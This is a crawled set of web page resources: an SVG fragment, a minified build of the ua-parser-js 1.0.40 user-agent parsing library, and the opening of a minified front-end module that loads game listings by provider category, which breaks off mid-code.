  <path id="Path_7" data-name="Path 7" d="M267.2,510.241h-6.966a1.236,1.236,0,0,0-1.23,1.24v25.453a1.236,1.236,0,0,0,1.23,1.242h2.613a1.236,1.236,0,0,0,1.23-1.24v-7.819H267.2a6.843,6.843,0,0,0,7.038-6.784v-5.348a6.86,6.86,0,0,0-7.038-6.744m1.9,12.411a1.959,1.959,0,0,1-2.056,1.836h-2.965V514.91h2.965a1.964,1.964,0,0,1,2.056,1.875Z" transform="translate(-117.408 -505.585)" fill="#fff"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://txt-1-51.cloudswiftcdn.net/lib/landing/ua-parser.js?v=cfe9ce649dc
body_size: 7162
content:
/**
 * Minified by jsDelivr using Terser v5.37.0.
 * Original file: /npm/ua-parser-js@1.0.40/src/ua-parser.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
!function(i,e){"use strict";var o="function",a="undefined",r="object",n="string",t="major",s="model",b="name",w="type",d="vendor",l="version",c="architecture",u="console",m="mobile",p="tablet",h="smarttv",f="wearable",v="embedded",g="Amazon",x="Apple",k="ASUS",y="BlackBerry",_="Browser",T="Chrome",S="Firefox",q="Google",z="Huawei",N="LG",A="Microsoft",O="Motorola",C="Opera",E="Samsung",U="Sharp",P="Sony",j="Xiaomi",B="Zebra",M="Facebook",R="Chromium OS",D="Mac OS",V=" Browser",I=function(i){for(var e={},o=0;o<i.length;o++)e[i[o].toUpperCase()]=i[o];return e},G=function(i,e){return typeof i===n&&-1!==L(e).indexOf(L(i))},L=function(i){return i.toLowerCase()},H=function(i,e){if(typeof i===n)return i=i.replace(/^\s\s*/,""),typeof e===a?i:i.substring(0,500)},F=function(i,a){for(var n,t,s,b,w,d,l=0;l<a.length&&!w;){var c=a[l],u=a[l+1];for(n=t=0;n<c.length&&!w&&c[n];)if(w=c[n++].exec(i))for(s=0;s<u.length;s++)d=w[++t],typeof(b=u[s])===r&&b.length>0?2===b.length?typeof b[1]==o?this[b[0]]=b[1].call(this,d):this[b[0]]=b[1]:3===b.length?typeof b[1]!==o||b[1].exec&&b[1].test?this[b[0]]=d?d.replace(b[1],b[2]):e:this[b[0]]=d?b[1].call(this,d,b[2]):e:4===b.length&&(this[b[0]]=d?b[3].call(this,d.replace(b[1],b[2])):e):this[b]=d||e;l+=2}},Z=function(i,o){for(var a in o)if(typeof o[a]===r&&o[a].length>0){for(var n=0;n<o[a].length;n++)if(G(o[a][n],i))return"?"===a?e:a}else if(G(o[a],i))return"?"===a?e:a;return o.hasOwnProperty("*")?o["*"]:i},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},W={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[l,[b,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[l,[b,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[b,l],[/opios[\/ ]+([\w\.]+)/i],[l,[b,C+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[l,[b,C+" GX"]],[/\bopr\/([\w\.]+)/i],[l,[b,C]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[l,[b,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[l,[b,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[b,l],[/quark(?:pc)?\/([-\w\.]+)/i],[l,[b,"Quark"]],[/\bddg\/([\w\.]+)/i],[l,[b,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[l,[b,"UC"+_]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[l,[b,"WeChat"]],[/konqueror\/([\w\.]+)/i],[l,[b,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[l,[b,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[l,[b,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[l,[b,"Smart Lenovo "+_]],[/(avast|avg)\/([\w\.]+)/i],[[b,/(.+)/,"$1 Secure "+_],l],[/\bfocus\/([\w\.]+)/i],[l,[b,S+" Focus"]],[/\bopt\/([\w\.]+)/i],[l,[b,C+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[l,[b,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[l,[b,"Dolphin"]],[/coast\/([\w\.]+)/i],[l,[b,C+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[l,[b,"MIUI"+V]],[/fxios\/([\w\.-]+)/i],[l,[b,S]],[/\bqihoobrowser\/?([\w\.]*)/i],[l,[b,"360"]],[/\b(qq)\/([\w\.]+)/i],[[b,/(.+)/,"$1Browser"],l],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[b,/(.+)/,"$1"+V],l],[/samsungbrowser\/([\w\.]+)/i],[l,[b,E+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[l,[b,"Sogou Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[b,"Sogou Mobile"],l],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[b,l],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[b],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[l,b],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[b,M],l],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[b,l],[/\bgsa\/([\w\.]+) .*safari\//i],[l,[b,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[l,[b,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[l,[b,T+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[b,T+" WebView"],l],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[l,[b,"Android "+_]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[b,l],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[l,[b,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[l,b],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[b,[l,Z,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[b,l],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[b,"Netscape"],l],[/(wolvic|librewolf)\/([\w\.]+)/i],[b,l],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[l,[b,S+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i],[b,[l,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[b,[l,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[c,"amd64"]],[/(ia32(?=;))/i],[[c,L]],[/((?:i[346]|x)86)[;\)]/i],[[c,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[c,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[c,"armhf"]],[/windows (ce|mobile); ppc;/i],[[c,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[c,/ower/,"",L]],[/(sun4\w)[;\)]/i],[[c,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[c,L]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[s,[d,E],[w,p]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[s,[d,E],[w,m]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[s,[d,x],[w,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[s,[d,x],[w,p]],[/(macintosh);/i],[s,[d,x]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[s,[d,U],[w,m]],[/(?:honor)([-\w ]+)[;\)]/i],[s,[d,"Honor"],[w,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[s,[d,z],[w,p]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[s,[d,z],[w,m]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i],[[s,/_/g," "],[d,j],[w,m]],[/oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[s,/_/g," "],[d,j],[w,p]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[s,[d,"OPPO"],[w,m]],[/\b(opd2\d{3}a?) bui/i],[s,[d,"OPPO"],[w,p]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[s,[d,"Vivo"],[w,m]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[s,[d,"Realme"],[w,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[s,[d,O],[w,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[s,[d,O],[w,p]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[s,[d,N],[w,p]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[s,[d,N],[w,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[s,[d,"Lenovo"],[w,p]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[s,/_/g," "],[d,"Nokia"],[w,m]],[/(pixel c)\b/i],[s,[d,q],[w,p]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[s,[d,q],[w,m]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[s,[d,P],[w,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[s,"Xperia Tablet"],[d,P],[w,p]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[s,[d,"OnePlus"],[w,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[s,[d,g],[w,p]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[s,/(.+)/g,"Fire Phone $1"],[d,g],[w,m]],[/(playbook);[-\w\),; ]+(rim)/i],[s,d,[w,p]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[s,[d,y],[w,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[s,[d,k],[w,p]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[s,[d,k],[w,m]],[/(nexus 9)/i],[s,[d,"HTC"],[w,p]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[d,[s,/_/g," "],[w,m]],[/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])\w*(\)| bui)/i],[s,[d,"TCL"],[w,p]],[/(itel) ((\w+))/i],[[d,L],s,[w,Z,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[s,[d,"Acer"],[w,p]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[s,[d,"Meizu"],[w,m]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[s,[d,"Ulefone"],[w,m]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[s,[d,"Energizer"],[w,m]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[s,[d,"Cat"],[w,m]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[s,[d,"Smartfren"],[w,m]],[/droid.+; (a(?:015|06[35]|142p?))/i],[s,[d,"Nothing"],[w,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (imo) ((?!tab)[\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[d,s,[w,m]],[/(imo) (tab \w+)/i,/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[d,s,[w,p]],[/(surface duo)/i],[s,[d,A],[w,p]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[s,[d,"Fairphone"],[w,m]],[/(u304aa)/i],[s,[d,"AT&T"],[w,m]],[/\bsie-(\w*)/i],[s,[d,"Siemens"],[w,m]],[/\b(rct\w+) b/i],[s,[d,"RCA"],[w,p]],[/\b(venue[\d ]{2,7}) b/i],[s,[d,"Dell"],[w,p]],[/\b(q(?:mv|ta)\w+) b/i],[s,[d,"Verizon"],[w,p]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[s,[d,"Barnes & Noble"],[w,p]],[/\b(tm\d{3}\w+) b/i],[s,[d,"NuVision"],[w,p]],[/\b(k88) b/i],[s,[d,"ZTE"],[w,p]],[/\b(nx\d{3}j) b/i],[s,[d,"ZTE"],[w,m]],[/\b(gen\d{3}) b.+49h/i],[s,[d,"Swiss"],[w,m]],[/\b(zur\d{3}) b/i],[s,[d,"Swiss"],[w,p]],[/\b((zeki)?tb.*\b) b/i],[s,[d,"Zeki"],[w,p]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[d,"Dragon Touch"],s,[w,p]],[/\b(ns-?\w{0,9}) b/i],[s,[d,"Insignia"],[w,p]],[/\b((nxa|next)-?\w{0,9}) b/i],[s,[d,"NextBook"],[w,p]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[d,"Voice"],s,[w,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[d,"LvTel"],s,[w,m]],[/\b(ph-1) /i],[s,[d,"Essential"],[w,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[s,[d,"Envizen"],[w,p]],[/\b(trio[-\w\. ]+) b/i],[s,[d,"MachSpeed"],[w,p]],[/\btu_(1491) b/i],[s,[d,"Rotor"],[w,p]],[/(shield[\w ]+) b/i],[s,[d,"Nvidia"],[w,p]],[/(sprint) (\w+)/i],[d,s,[w,m]],[/(kin\.[onetw]{3})/i],[[s,/\./g," "],[d,A],[w,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[s,[d,B],[w,p]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[s,[d,B],[w,m]],[/smart-tv.+(samsung)/i],[d,[w,h]],[/hbbtv.+maple;(\d+)/i],[[s,/^/,"SmartTV"],[d,E],[w,h]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[d,N],[w,h]],[/(apple) ?tv/i],[d,[s,x+" TV"],[w,h]],[/crkey/i],[[s,T+"cast"],[d,q],[w,h]],[/droid.+aft(\w+)( bui|\))/i],[s,[d,g],[w,h]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[s,[d,U],[w,h]],[/(bravia[\w ]+)( bui|\))/i],[s,[d,P],[w,h]],[/(mitv-\w{5}) bui/i],[s,[d,j],[w,h]],[/Hbbtv.*(technisat) (.*);/i],[d,s,[w,h]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[d,H],[s,H],[w,h]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[w,h]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[d,s,[w,u]],[/droid.+; (shield) bui/i],[s,[d,"Nvidia"],[w,u]],[/(playstation [345portablevi]+)/i],[s,[d,P],[w,u]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[s,[d,A],[w,u]],[/\b(sm-[lr]\d\d[05][fnuw]?s?)\b/i],[s,[d,E],[w,f]],[/((pebble))app/i],[d,s,[w,f]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[s,[d,x],[w,f]],[/droid.+; (glass) \d/i],[s,[d,q],[w,f]],[/droid.+; (wt63?0{2,3})\)/i],[s,[d,B],[w,f]],[/droid.+; (glass) \d/i],[s,[d,q],[w,f]],[/(pico) (4|neo3(?: link|pro)?)/i],[d,s,[w,f]],[/; (quest( \d| pro)?)/i],[s,[d,M],[w,f]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[d,[w,v]],[/(aeobc)\b/i],[s,[d,g],[w,v]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[s,[w,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[s,[w,p]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[w,p]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[w,m]],[/(android[-\w\. ]{0,9});.+buil/i],[s,[d,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[l,[b,"EdgeHTML"]],[/(arkweb)\/([\w\.]+)/i],[b,l],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[l,[b,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[b,l],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[l,b]],os:[[/microsoft (windows) (vista|xp)/i],[b,l],[/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i],[b,[l,Z,$]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,Z,$],[b,"Windows"]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[l,/_/g,"."],[b,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[b,D],[l,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[l,b],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish|openharmony)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[b,l],[/\(bb(10);/i],[l,[b,y]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[l,[b,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[l,[b,S+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[l,[b,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[l,[b,"watchOS"]],[/crkey\/([\d\.]+)/i],[l,[b,T+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[b,R],l],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[b,l],[/(sunos) ?([\w\.\d]*)/i],[[b,"Solaris"],l],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[b,l]]},X=function(u,h){if(typeof u===r&&(h=u,u=e),!(this instanceof X))return new X(u,h).getResult();var f=typeof i!==a&&i.navigator?i.navigator:e,v=u||(f&&f.userAgent?f.userAgent:""),g=f&&f.userAgentData?f.userAgentData:e,x=h?function(i,e){var o={};for(var a in i)e[a]&&e[a].length%2==0?o[a]=e[a].concat(i[a]):o[a]=i[a];return o}(W,h):W,k=f&&f.userAgent==v;return this.getBrowser=function(){var i,a={};return a[b]=e,a[l]=e,F.call(a,v,x.browser),a[t]=typeof(i=a[l])===n?i.replace(/[^\d\.]/g,"").split(".")[0]:e,k&&f&&f.brave&&typeof f.brave.isBrave==o&&(a[b]="Brave"),a},this.getCPU=function(){var i={};return i[c]=e,F.call(i,v,x.cpu),i},this.getDevice=function(){var i={};return i[d]=e,i[s]=e,i[w]=e,F.call(i,v,x.device),k&&!i[w]&&g&&g.mobile&&(i[w]=m),k&&"Macintosh"==i[s]&&f&&typeof f.standalone!==a&&f.maxTouchPoints&&f.maxTouchPoints>2&&(i[s]="iPad",i[w]=p),i},this.getEngine=function(){var i={};return i[b]=e,i[l]=e,F.call(i,v,x.engine),i},this.getOS=function(){var i={};return i[b]=e,i[l]=e,F.call(i,v,x.os),k&&!i[b]&&g&&g.platform&&"Unknown"!=g.platform&&(i[b]=g.platform.replace(/chrome os/i,R).replace(/macos/i,D)),i},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return v},this.setUA=function(i){return v=typeof i===n&&i.length>500?H(i,500):i,this},this.setUA(v),this};X.VERSION="1.0.40",X.BROWSER=I([b,l,t]),X.CPU=I([c]),X.DEVICE=I([s,d,w,u,m,h,p,f,v]),X.ENGINE=X.OS=I([b,l]),typeof exports!==a?(typeof module!==a&&module.exports&&(exports=module.exports=X),exports.UAParser=X):typeof define===o&&define.amd?define((function(){return X})):typeof i!==a&&(i.UAParser=X);var K=typeof i!==a&&(i.jQuery||i.Zepto);if(K&&!K.ua){var Q=new X;K.ua=Q.getResult(),K.ua.get=function(){return Q.getUA()},K.ua.set=function(i){Q.setUA(i);var e=Q.getResult();for(var o in e)K.ua[o]=e[o]}}}("object"==typeof window?window:this);
//# sourceMappingURL=/sm/6c26b50690bdd9e73a50d759a1ca49c5616ca6d32e78e1e8a884046495cdfc24.map

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://txt-1-95.rapidflarecdn.net/resources/pALk_hRJ.js
body_size: 145
content:
import{_ as z,c as C}from"./Bqk3ypLX.js";import{d as G,n as R,u as x,y as A,s as y,p as B,K as I,c as S,a6 as M,z as N,a as T,$ as k,o as q,A as F}from"./CCyUrMDG.js";import{u as H}from"./BG78OhLo.js";import{_ as j}from"./DlAUqK2U.js";import"./bp9J8qN7.js";import"./D5oLj2WS.js";import"./Cpj98o6Y.js";const D=G({__name:"[name]",async setup(E){var u,p,d,_,v;let r,n;const{locale:b,t:a,te:i}=R(),$=F(),c=x().params.name,{isMobile:P}=A(),{brand:t}=y(B()),{providerCategories:m}=y(I()),w=Object.fromEntries(((u=m.value)==null?void 0:u.map(e=>[e.seoPath,e.includeProviderShortKeys]))??[]),l=S(()=>w[c]),o=S(()=>m.value.find(e=>e.seoPath===c)??null);l.value===void 0&&([r,n]=M(()=>k("/games",{})),await r,n());async function K(e,g){var s,f;try{const{data:h}=await H("/games/api/get-allowed-games",{headers:$,query:{tagIds:[],providerShortKeys:l.value??null,pageNumber:e,pageSize:g,isMobile:P,lang:b.value}},"$zp0YlsPuMN");return{games:((s=h.value)==null?void 0:s.games.map(C))??[],totalSize:((f=h.value)==null?void 0:f.pagination.totalRecords)??0}}catch{return{games:[],totalSize:0}}}return N({title:i(`title_provider_${(p=o.value)==null?void 0:p.name}`)?a(`title_provider_${(d=o.value)==null?void 